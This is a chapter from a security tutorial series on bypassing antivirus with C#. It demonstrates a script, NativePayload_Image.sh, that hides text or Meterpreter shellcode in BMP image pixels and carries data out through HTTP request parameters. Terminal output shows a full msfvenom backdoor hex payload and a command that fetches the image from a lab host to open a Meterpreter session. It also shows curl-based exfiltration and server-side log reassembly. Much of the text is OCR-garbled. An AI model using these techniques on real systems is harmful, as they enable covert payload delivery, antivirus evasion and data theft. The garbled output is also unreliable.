Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

### Hiding Payloads via BMP Image Pixels (PART2)

In this (Part2) I want to talk about "NativePayload\_Image.sh" v.2 Script and linux systems only . We talked about this method "step by step" by "Part1 of Chapter-11" so in this time I just want to explain this method by Script "NativePayload\_Image.sh" v2 Step by step:

#### Injecting Text/Data/Payload to BMP files (Text-Data)

First of all with this syntax1 you can have Injected Text-Data into BMP files very simple by these two method : first by 'text-data" and second by "meterpreter-data", I will talk about Meterpreter but in this time I will show you Text-Data Method by "Picture 1".

Syntax 1 : Injecting Text/Data/Payload to BMP files : ./NativePayload\_Image.sh -makebmp text "your Text-message or Text-Data" Syntax Description: injecting "Text/Data" to BMP file "test.bmp"

000 - Oracle VM VirtualBox File Machine View Input Devices Help Applications 🔻 Places 🗸 🛛 🔂 Image Viewer 🗸 Fri 21:26 130 4 root@kali: ~ X File Edit View Search Terminal Help li:~#../NativePayload\_Image.sh -makebmp text "this is my Payload/Text for injection by BMP Files، NativePayload Image.sh , Published by Damon Mohammadbagher 2018 Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic help syntax: ./NativePayload\_Image.sh help [>]:BMP::test.bmp::[5024].null.bytes:Created test.bmp BMP:header.bytes[0x02]:index[22]:injected:test.bmp BMP:header.bytes[0x02]:index[26]:injected:test.bmp BMP:header.bytes[0x18]:index[28]:injected:test.bmp BMP:header.bytes[0x18]:index[28]:injected:test.bmp Lister: by control to the control of the control of the contr this is my Payload/Text for injection by BMP Files 
 test
 bmp: Payload. bytes: Show

 42
 46
 56
 06
 00
 00
 36
 00
 00
 28
 00

 00
 00
 55
 02
 00
 00
 00
 00
 00
 01
 00
 18
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00000000 00000010 00000020 -50+this i |s my Payload/Tex |t for injection 00000040 00000060 by BMP Files.. 00000070 000013a0 ]:[21/12/2018 21:22:34]:File "test.bmp" is ready ... ot@kali:~# []

Picture 1:

as you can see in this "Picture 1" with switches "-makebmp" and "text" you will have New BMP file "test.bmp".

#### Reading Text/Data/Payload from BMP files :

Now you need to Read Data from BMP files so by these two Switches you can read DATA/Payload from BMP Files: With "Syntax 2" you can Read Injected Payload from BMP files:

Syntax 2 : Reading Text/Data/Payload from BMP files : ./NativePayload\_Image.sh -readpay test.bmp Syntax Description: reading "Text/Data/Payload" from BMP file "test.bmp" ./NativePayload\_Image.sh -readbmp test.bmp Syntax Description: Reading BMP files by Hexdump Tool

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

|                                                                                                    | <ul> <li>Oracle VM VirtualBox</li> </ul>                                          |             |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-------------|
| File Machine View Input Devices Help                                                                                                    |                                                                                   |             |
| pplications 👻 🛛 Places 👻 🗖 Image Viewer 👻                                                                                                    | Fri 21:56                                                                         | ,¥ 1 B, - Â |
|                                                                                                    | root@kali: ~                                                                      |             |
| File Edit View Search Terminal Help                                                                                                    |                                                                                   |             |
| 00000040 73 20 6d 79 20 50 61 79 6c 6f 61 64 2f 54 65<br>00000050 74 20 66 6f 72 20 69 6e 6a 65 63 74 69 6f 6e<br>00000060 62 79 20 42 4d 50 20 45 69 6c 65 73 00 00 00<br>00000070 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | i 78  s my Payload/Tex <br>2 20  t for injection  <br>0 00  by BMP Files <br>9 00 |             |
| <pre>[!]:[21/12/2018 21:49:06]:File "test.bmp" is ready root@kali:~# ./NativePayload_Image.sh -readpay test.bmp</pre>                                                                                                    |                                                                                   |             |
| NativePayload_Image.sh , Published by Damon Mohammadbag<br>Injecting/Downloading/Uploading DATA via BMP Image Pixe<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | gher 2018<br>els by DNS or HTTP Traffic                                           | test.bmp    |
| <pre>[1] Reading file "test.bmp" by hexdump Tool<br/>[1] Note: your Payload started from index [30]:<br/>[1] your Text/Payload with length [50] is : "this is my<br/>[&gt;] your Text/Payload saved to "test.bmp_Exfiloutput_21<br/>root@kali:-# cat test.bmp_Exfiloutput_21-12-2018.21-49-<br/>this is my Payload/Text for injection by BMP Files<br/>root@kali:-# ./NativePayload_Image.sh -readbmp test.bmp</pre>                                                                              | / Payload/Text for injection by BMP F<br>1-12-2018.21-49-29.txt"<br>-29.txt       |             |
| NativePayload_Image.sh , Published by Damon Mohammadbag<br>Injecting/Downloading/Uploading DATA via BMP Image Pixe<br>help syntax: ./NativePayload_Image.sh help                                                                                                    | gher 2018<br>els by DNS or HTTP Traffic                                           |             |
| [1] Reading file "test.bmp" by hexdump Tool<br>[1] Note: your Payload started from index [30]:<br>00000000 42 4d 5e 0e 00 00 00 00 00 00 036 00 00 02 80<br>00000020 00 00 5c 02 00 00 02 00 00 00 01 00 18 00 00<br>00000020 00 00 02 80 e 00 00 00 00 00 00 00 00 00 00<br>000000030 00 00 00 00 00 00 2d 35 30 2b 74 68 69 73 20<br>00000000 73 20 6d 79 20 50 61 79 6c 6f 61 64 2f 54 65<br>00000060 62 79 20 42 4d 50 20 46 69 6c 65 73 00 00 00<br>00000007 00 00 00 00 00 00 00 00 00 00 0 | 8 00  BM^6(.)<br>0 00                                                             |             |

Picture 2:

#### Injecting Text/Data/Payload to BMP files (Meterpreter-Data)

as you can see in the next "Pictures 3 and 4" we can have Injected Meterpreter Payload via BMP files by this syntax :

#### Syntax 1 : Injecting Text/Data/Payload to BMP files :

/NativePayload\_Image.sh -makebmp text "your Text-message or Text-Data"

./NativePayload\_Image.sh -makebmp meterpreter "Msfvenom Payload (Backdoor-Payload)" Syntax Description: injecting "Meterpreter Payload" to BMP file "test.bmp"

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)



#### Picture 3:

| pplications  Places  Places  P                                                                                                    | Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@kali:~       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       - <td< td=""><td>🕞 🗔 Image Viewer 🕶 🛛 🔹 🖬 🗈 🖛</td></td<>                                                                                                    | 🕞 🗔 Image Viewer 🕶 🛛 🔹 🖬 🗈 🖛                                                                                                    |
| File       Edit       View       Search       Terminal       Help         rootekali:-#       "NativePayload       Image.sh       -makebmp       meterpreter       "fc4883e4f0e8cc000000415141505251564831d265488b5260488b5218488b520488b5218488b520488b5218488b5220488b5220480f574a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b8080000004885c074         b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b8080000004885c074       1880b22486157514c034c24084539d175d858448b40244901d0664         b7260480fb74a4a4d31cd901d0413b41585595a41584159415a4883ec204152ffe05841595488b12e94bffffff5d49b07773325f33320000415649       98e64881c000009541ba29a06b00ffd56a50431c94         g9e64881cc00100004989549bc200015cc0ca83800141544989e4c4689f141ba4c772607ffd5c489ea688010100005941ba29a06b00ffd56a505431c94       93e64881c04889c141baea0fdfe0ffd54889c76a1041584c89e24889f941ba937461ffd585c0740a49ffce75e5e8930000004883ec104889e2         d31c048ffc04889c141baea0fdfe0ffd54889c76a1041584c89e24889f941ba937461ffd585c0740a49ffce75e5e8930000004883ec104889e2       4d31c9489f124831c941ba5049c85ffd58378007e2554883c4205e89f6a404159680010000041584889f24831c941ba58a453e5ffd54889c74312c94         989f04889f941baa2d9c85ffd58378007e2554883c4205e89f6a4041596800100000041584889f24831c941ba58a453e5ffd54889c74312c94       98ef64885f675b441ffe7586a005949c7c2f0b5a256ffd5"         NativePayload_Image.sh       Published by Damon Mohammadbagher 2018       Etst.br                                                                                                    | root@kali:~ ×                                                                                                    |
| rootekali:=#         rmakebmp meterpreter         "fc4883e4f0e8cc00000415141505251564831d265488b5260488b5218488b5220488           b7250480fb74a4ad31c94831c0ac3c61rc022c2041c1c90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b80880000004885c074         674801d0508b4818448b402d4901d0e35648ffc9418b34884801d64d31c94831c0ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d0e664           18b0c48448b401c4901d0418b04884801d0415841585c595a4159415a4883ec204152ffe05841595a488b12e94bfffff5d49be773325f33320000415649         89e64881cca001000005941ba29806b00ffd55a05415e50504d31c94           43lc048ffc04889c248ffc04889c141baea0fdfe0ffd54889c76a1041584c89c24889f941ba99a57461fd585c0740a49ffcc75e5e8930000004882ec104889e2         4d31c96a0441584889f24831c941baa286c5ffd588c420554883c4205e89f66a404159680010000041584889f24831c941ba58a453e5ffd54889c74d31c94           989604885f675b441ffe7586a005949ac7c2f0b5a256ffd5"         e         e         e         e         e         e         e         e         test.br                                                                                                    | ch Terminal Help                                                                                                    |
| Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br>help syntax: ./NativePayload_Image.sh help<br>[>]:BMP:teader.bytes[024].null.bytes:Created<br>[]:BMP:teader.bytes[0x424d5e0e]:index[0]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x36]:index[10]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x36]:index[11]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x20]:index[12]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x02]:index[22]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x10]:index[23]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x10]:index[24]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x10]:index[24]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x10]:index[24]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x20e]:index[34]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x2080e]:index[34]:injected:test.bmp<br>[>]:BMP:teader.bytes[0x2080e]:index[34]:inject | <pre>vload_Image.sh -makebmp_meterpreter "fc4883e4f0e8cc000000415141505251564831d265488b5260488b5218488b5220488<br/>d1c0ac3c617c022c2041c1e90d4101c1e2ed524151488b52208b423c4801d0668178180b020f85720000008b8808000004885c074<br/>d4901d0e35648ffc9418b34894801d64d31c94831c0ac41c1e90d4101c138e07514c034c24084539d175d85848bb4244901d0664<br/>b49bc0200115cc0a88380141544989e44c89f141ba4c772607fd54c89es68081010000541ba489430541ba2906041564195<br/>549bc0200115cc0a88380141544989e44c89f141ba4c772607fd54c89es68081010000541ba4893843b325f1fd583f800742858485125954831c42058e88f66a4000004158489524831c941ba8a54528fffd58485c34989e7d311c94<br/>4889c141baea0fd7effd54889c76a1041584c99e24889f941ba9a57461ffd585c0740a49ffce75e5e8930000004883ec104889c2<br/>d9c3gc8fffd581780072858483c2258e88f66a40115966010000001548489724831c941ba8a54528fffd5489c2489897d311c94<br/>49c85fffd581780072485843f57596800440000041586a005a41ba90a57461ffd585c0740a49ffce75e5e8930000004888ec104889c2<br/>d8ca005949c7c2f0b5a256ffd5"<br/>, Published by Damon Mohammadbagher 2018<br/>ploading DATA via BMP Image Pixels by DNS or HTTP Traffic<br/>Vload Image.sh help<br/>41.null.bytes:Created<br/>nisStarted<br/>424d5e0e1:index[10]:injected:test.bmp<br/>20]:index[18]:injected:test.bmp<br/>20]:index[21]:injected:test.bmp<br/>20]:index[22]:injected:test.bmp<br/>20]:index[23]:injected:test.bmp<br/>20]:index[24]:injected:test.bmp<br/>20]:index[24]:injected:test.bmp<br/>20]:index[24]:injected:test.bmp<br/>21]:index[24]:injected:test.bmp<br/>22]:index[24]:injected:test.bmp<br/>23]:index[24]:injected:test.bmp<br/>24]:index[24]:injected:test.bmp<br/>24]:index[24]:injected:test]:injected:test]:injected:test]:injected:test]:injected:test]:injected:test</pre> |
| 49DC0200115CC088580141544989E44C89T141D84C772607T1054C89E8b8                                                                                                    | 144989644C891141D34C77260711054C896908                                                                                                    |

Picture 4:

Now you can use "NativePayload\_Image.exe", (C# tool) and this "test.bmp" for Meterpreter Session so your syntax with this C# code should be something like this :

#### NativePayload\_Image.exe url http://192.168.56.101/test.bmp 510 54

Note: For more information about this please watch Video Chapter-11 : Hiding Payload via BMP Image Pixels

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

#### DATA Exfiltration by Sending HTTP Traffic (Sending Data by Web Requests and id Values).

In this method you can send BMP files by HTTP traffic without Transferred BMP files over HTTP traffic as BMP format file, it means you can send Bytes of BMP file via Web Requests and for doing this only you need to use "id=[Bytes-Values)] as BMP Payload"

so let me explain this Method and Technique step by step :

for example we have these Payloads="this is my BMP payload" and "this is my second BMP payload" for Exfiltration via Web Requests "/GET".

so in Client side we will have something like these Commands for Sending DATA to server :

#### Client side : root@kali:~# echo " | xxd -p 4686973206973206d7920626d70207061796c6f61640a root@kali:~# echo "this is my bmp payload" | xxd -p | rev a04616f6c69716070207d6260297d60237960237968647 oot@kali:~# root@kali:~# curl http://127.0.0.1/Mainpage.aspx?ids= <head> <title>Error response</title> </head> <body> <h1>Error response</h1> Error code 404. Message: File not found. Error code explanation: 404 = Nothing matches the given URI. </body> oot@kali:~# root@kali:~# echo "<mark>this is my second bmp payload" | xxd -p</mark> 74686973206973206d79207365636f6e64206<u>26d70207061796c6f61640a</u> oot@kali:~# echo "this is my second bmp payload" | xxd -p | rev a04616f6c69716070207d6260246e6f63656370297d60237960237968647 root@kali:~# oot@kali:~# curl http://127.0.0.1/Mainpage.aspx?ids=a04616f6 <head> <title>Error response</title> </head> <body> <h1>Error response</h1> Error code 404. Message: File not found. Error code explanation: 404 = Nothing matches the given URI. </bodv> oot@kali:~#

Note I got Error because I don't have "Mainpage.aspx" file in server side but to avoid "Error Code 404" just we need to Create this file in server side by this command :

#### echo "Ops here ;)" > Mainpage.aspx

in Server side we should have something like these Commands to Dump Exfiltration DATA by Web server and log file .

| Server side :                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@kali2:~# nohup python -m SimpleHTTPServer 80 > SimpleHTTPServer.txt 2>&1 &                                                         |
| [1] 1744                                                                                                    |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt                                                                                                  |
| nohup: ignoring input                                                                                                    |
| 127.0.0.1 [24/Dec/2018 15:30:35] code 404, message File not found                                                                       |
| 127.0.0.1 [24/Dec/2018 15:30:35] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260297d60237960237968647 HTTP/1.1" 404 -                 |
| 127.0.0.1 - [24/Dec/2018 15:31:32] code 404, message File not found                                                                     |
| 127.0.0.1 - [24/Dec/2018 15:31:32] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260246e6f63656370297d60237960237968647 HTTP/1.1" 404 - |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="                                                                                    |
| root@kali2:~#                                                                                                    |
| 127.0.0.1 - [24/Dec/2018 15:30:35] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260297d60237960237968647 HTTP/1.1" 404 -               |
| 127.0.0.1 - [24/Dec/2018 15:31:32] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260246e6f63656370297d60237960237968647 HTTP/1.1" 404 - |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="   awk {'print \$7'}   cut -d'=' -f2                                                |
| a04616f6c69716070207d6260297d60237960237968647                                                                                          |
| a046166c69716070207d6260246e6f63656370297d60237960237968647                                                                             |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="   awk {'print \$7'}   cut -d'=' -f2   rev   xxd -r -p                              |
| this is my bmp payload                                                                                                    |
| this is my second bmp payload                                                                                                    |
| root@kaii2:~#                                                                                                    |
|                                                                                                    |

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

after these steps by commands now you can understand what exactly happened in the next pictures . So our syntaxes for this Exfiltration Method are these:

Syntax 3 : Data Exfiltration by Web Requests and BMP Files!

Server-side::Syntax ./NativePayload\_Image.sh -exfilwebserver Listen-Port[8080] ./NativePayload\_Image.sh -exfilwebserver 80 Description: Running Exfiltration-WebServer (Server-side: Listening/Monitoring Web Requests and log file)

#### Client-side::Syntax

./NativePayload\_Image.sh -sendhttp mybmpfile.bmp IPv4\_for\_ServerSide Server-Port[80] Delay[0.4] ./NativePayload\_Image.sh -sendhttp mybmpfile.bmp 192.168.56.100 80 0.3 Description: Sending Bmp File to IPv4-Server-side via Web Requests by Delay[x] (Exfiltration:HTTP Traffic only)

as you can see in the next "Picture 5" we have two systems with (IPv4: Server-Side 56.102 and Client-Side 56.101). as you can see before send this file "test.bmp" by "switch -sendhttp", I read Payload for that and this text-data injected to this file before this step : Payload="this is my Payload/Text for injection by BMP Files"

now I want to send this text-data via Web Traffic to Server side ,

after this step in Server-side my tool will create new BMP file with name "**Dumped\_via\_http\_test.bmp**" by Read/Reassembled Information from Web-server log file.



#### Picture 5:

in the Next "Picture 6 and 7 " you can see these Information Transferred by Web Queries....

# Bypassing Anti Viruses by C#.NET Programming Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications ▼ Places ▼                                                                                                    | root@kali: ~                                                                                                    |
| File       Machine       View       Input       Devices       Help         pplications *       Places *       Terminal *       Fri 22:04         root@kali: ~         File Edit View Search Terminal Help         root@kali: ~         File Edit View Search Terminal Help         root@kali: ~         File Edit View Search Terminal Help         root@kali: ~         File Edit View Search Terminal Help         root@kali: ~         File Edit View Search Terminal Help         root@kali: ~         root@kali: ~         root@kali: ~         NativePayload Image.sh -readpay test.bmp         NativePayload Image.sh help         Il Reading file *test.bmp by hexdump Tool         File Simp Simp Payload started from index [20]:         (I) Note: your Payload started from index [20]:         (I) Your Text/Payload saved.to *test.bmp Extiloutput 21:-12:2018.22:-03:-21.txt*         root@kali:-#         root@kali:-#         root@kali:-#         root@kali:-#         root@kali:-# <td< th=""><th><pre>root@kali:~ File Edit View Search Terminal Help root@kali:~ File Edit View Search Terminal Help root@kali:~# ifconfig   grep 56.1 inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255 root@kali:~# //AtaivePayload_Image.sh -exfilwebserver 80 NativePayload_Image.sh / Published by Damon Mohammadbagher 2018 Injecting/Downloading/Uploading DATA via BMP Image Pixels by DMS or HTTP Traffic help syntax: ./NativePayload_Image.sh help [&gt;]:[21-12-2018.18-33-45]:Exfiltration listening Mode Started by SimpleHTTPServer! [1]:[21-12-2018.18-33-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-33-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-</pre></th></td<> | <pre>root@kali:~ File Edit View Search Terminal Help root@kali:~ File Edit View Search Terminal Help root@kali:~# ifconfig   grep 56.1 inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255 root@kali:~# //AtaivePayload_Image.sh -exfilwebserver 80 NativePayload_Image.sh / Published by Damon Mohammadbagher 2018 Injecting/Downloading/Uploading DATA via BMP Image Pixels by DMS or HTTP Traffic help syntax: ./NativePayload_Image.sh help [&gt;]:[21-12-2018.18-33-45]:Exfiltration listening Mode Started by SimpleHTTPServer! [1]:[21-12-2018.18-33-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-33-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [1]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-22-2018.18-34-55]:Mebserver 10g File.has changed1 [3]:[21-</pre> |
| <pre>http://withingtone.public index/iii.sendbyHttp:Delay:[0.3:0.3:0.7]:Started [21-12-2018.22-04-31] []:BMP:Byte:[424d5e0e0000000000000000000000000000000000</pre>                                                                                                    | <pre>33 63 30 22 30 30 30 30 30 30 30 20 30 30 30 30 30 30 30 30 30 30 30 30 30</pre>                                                                                                    |
| S 🖸 🖉 🖉                                                                                                    |                                                                                                    |

#### Picture 6:

| File Machine View Input Devices Help                                                                                                    | File Machine View Input Devices Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| pplications ▼ Places ▼                                                                                                    | root@kali: 😤                                                                                                    |
| File       Machine       View       Input       Devices       Help         pplications       Places       Terminal       Fri 22:05         root@kall: ~         File Edit View Search Terminal Help         rootekali:-# ifconfig   grep 56.1<br>inct 192.108.56.101 metmask 255.255.255.0 broadcast 192.168.56.255         rootekali:-# ifconfig   grep 56.1<br>inct 192.108.56.101 metmask 255.255.255.0 broadcast 192.168.56.255         NativePayload Image.sh - readpay test.bmp         NativePayload Image.sh , Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BWP Image Pixels by DMS or HTTP Traffic<br>help syntax: ./NativePayload started from index 1001:<br>[1] your Text/Payload with length F001 is : 'this is my Payload/Text for injection by BMP Files''         [1] your Text/Payload with length F001 is : 'this is my Payload/Text for injection by BMP Files''         [2] your Text/Payload saved to 'test.bmp ExfilOutput 21.12-2018.22-03-21.txt'         rootekali:-# ./NativePayload Image.sh - sendhttp test.bmp 192.168.56.102 80 0.3         NativePayload Image.sh - Published by Damon Mohammadbagher 2018<br>Injecting/Downloading/Uploading DATA via BWP Image Pixels by DMS or HTTP Traffic         []:DWP:test.ldu/dise0e0000000000000000000000000000000000 | File         Machine         View         Input         Devices         Help           root@kali: ~           File Edit View Search Terminal Help           36 63 36 63 63 13 63 43 22 66 35 34 36 35 37 38 37 34 32 30 36 36 66 37 32 32 33 43 36 33 36 34 64 35 30 92 30 34 32 36 64 35 30 32 30 30 30 30 30 30 30 30 30 30 30 30 30 |
| rootgkali:-#                                                                                                    | ./NativePayload_Image.sh: line 472: 5218 Terminated leftTPServer.txt 2>61<br>rootekali:-#                                                                                                    |
| ، ٿو o 🛙                                                                                                    |                                                                                                    |

#### Picture 7:

as you can see BMP File "Dumped\_via\_Http\_test.bmp" Created by these Information very well.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)

